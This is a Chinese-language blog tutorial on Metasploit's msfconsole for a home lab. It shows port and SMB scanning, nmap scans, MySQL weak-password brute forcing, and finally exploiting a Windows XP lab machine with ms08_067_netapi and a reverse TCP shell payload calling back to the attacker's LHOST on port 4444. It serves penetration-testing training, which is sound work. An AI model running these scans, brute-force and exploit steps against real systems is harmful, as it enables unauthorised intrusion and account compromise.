Msfconsole工具 概括:

Msfconsole简称(msf)是一款常用的渗透测试工具,包含了常见的漏洞利用模块和生成各种木马,方便于安全测试人员的使用.

目录:

免责声明:

严禁利用本文章中所提到的虚拟机和技术进行非法攻击,否则后果自负,上传者不承担任何责任。

测试机:

kali2021 链接:https://pan.baidu.com/s/1ZKvP-CFYcmhFw3ol5ul4bg

提取码:tian

靶场:



本地自己搭建的 Pikachu(皮卡丘)靶场:安装在win XP(IP地址:192.168.1.103)

Pikachu(皮卡丘)靶场搭建链接:Web安全 Pikachu(皮卡丘)靶场搭建._半个西瓜.的博客-CSDN博客



Msfconsole的使用:

打开Msfconsole工具:

msfconsole

第一步:进行端口扫描.



(1)查看端口扫描的模块:

search portscan

(2)使用端口扫描模块:

use auxiliary/scanner/portscan/tcp



(3)查看模块信息(模块里的yes都要填):

show options



(4)设置目标IP进行扫描:

set rhosts (目标IP地址)



(5)设置线程为100:

set threads 100

(6)使用(执行):run 或者 exploit

run



(7)退出到msf :

back



第二步:进行服务的扫描.



(1)查看smb_version服务模块:

search smb_version



(2)使用服务模块:

use auxiliary/scanner/smb/smb_version



(3)查看模块信息(模块里的yes都要填):

show options



(4)设置目标IP进行扫描:

set rhosts (目标IP地址)



(5)设置线程为10:

set threads 10

(6)使用(执行):run或者exploit

run

(7)退出到msf :

back







第三步:扫描3306(Mysql)端口的弱口令

(1)查看扫描3306(Mysql)端口的弱口令模板信息:

search mysql_login

(2)使用扫描3306(Mysql)端口的弱口令模块:

use auxiliary/scanner/mysql/mysql_login

(3)查看模块信息(模块里的yes都要填):

show options



(4)设置目标IP进行扫描:

set rhosts (目标IP地址)

(5)设置线程为10:

set threads 10



(6)使用(执行):run或者exploit

run

(7)退出到msf :

back







第四步:在msf模块里也可以使用nmap进行扫描.

(1)主机发现:

nmap -sn 地址/24

(2)端口扫描:

nmap -sS 地址

(3)系统扫描:

nmap -O 地址

(4)版本扫描:

nmap -sV 地址

(5)综合扫描:

nmap -A 地址

第五步:扫描了服务器是用Win XP,然后对服务器进行渗透测试.



(1)启动 postgresql 数据库:

systemctl start postgresql.service

(2)设置为开机自启:

systemctl enable postgresql



(3)启动 Metasploit

msfconsole



(4)搜索Win XP漏洞对应的模块.

search ms08_067

(5)使用Win XP漏洞扫描模块.



use exploit/windows/smb/ms08_067_netapi



(6)设置攻击载荷

set payload generic/shell_reverse_tcp

(7)查看模块信息(模块里的yes都要填).

show options



(8)查看渗透攻击模块的攻击平台,找到操作系统平台版本

show targets



(9)设置操作系统(target).

set target 34



(10)设置目标IP.

set rhosts (目标IP地址)



(11)设置本地IP

set LHOST 本地IP



(12)设置端口:

set LPORT 4444



(13)使用(执行):run或者exploit

**(14)渗透测试成功. **

渗透测试失败的原因:

(1)靶机开启了防火墙.

(2)两台主机不能互联.(用 ping IP地址)

参考链接:使用MSF 利用 ms08_067 对 XP 进行渗透_丰梓林的博客-CSDN博客

版权归原作者 半个西瓜. 所有, 如有侵权,请联系我们删除。